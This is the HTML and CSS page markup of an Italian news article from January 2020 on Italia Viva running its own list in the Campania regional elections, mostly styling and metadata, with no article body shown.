<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_45 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_45{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.labussolanews.it/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedi tutti gli articoli in Politica" class="tdb-entry-crumb" href="https://www.labussolanews.it/category/politica/">Politica</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Regionali Campania, Rosato Annuncia: &quot;Italia Viva parteciperà con una sua lista&quot;</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.labussolanews.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.labussolanews.it/category/politica/",
                                "name": "Politica"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Regionali Campania, Rosato Annuncia: &quot;Italia Viva parteciperà con una sua lista&quot;"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_50 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_50" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_50 .tdb-cat-bg{border-width:1px}.tdi_50 .tdb-cat-sep{font-size:14px}.tdi_50 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_50{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.labussolanews.it/category/politica/" ><span class="tdb-cat-bg"></span>Politica</a></div></div><div class="td_block_wrap tdb_title tdi_51 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px}.td-theme-wrap .tdi_51{text-align:left}.tdi_51 .tdb-first-letter{left:-0.36em;right:auto}.tdi_51 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_51 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Regionali Campania, Rosato Annuncia: &#8220;Italia Viva parteciperà con una sua lista&#8221;</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_53 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_53{display:inline-block}.tdi_53 .tdb-author-name-wrap{align-items:baseline}.tdi_53 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.labussolanews.it/author/domenico-cristiano/" title="Domenico Cristiano"><img alt='Domenico Cristiano' src='https://secure.gravatar.com/avatar/40f5e020d6bf1fe3a643da9ed345e0df6b284eb20aeb93aa460f5240ad8ea220?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/40f5e020d6bf1fe3a643da9ed345e0df6b284eb20aeb93aa460f5240ad8ea220?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.labussolanews.it/author/domenico-cristiano/">Domenico Cristiano</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_54 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_54" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_54{display:inline-block}.tdi_54 svg{width:14px}.tdi_54 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-01-11T12:37:42+01:00">11 Gennaio 2020</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_55{float:right;display:inline-block}.tdi_55 i{font-size:10px}.tdi_55 .tdb-comm-icon{margin-right:5px}.tdi_55 a{color:#444}.tdi_55 a svg,.tdi_55 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/2020/01/11/regionali-campania-rosato-italia-viva/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_56{display:inline-block;float:right}.tdi_56 i{font-size:14px}.tdi_56 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-19069">825</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_57  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_57 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_57" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar 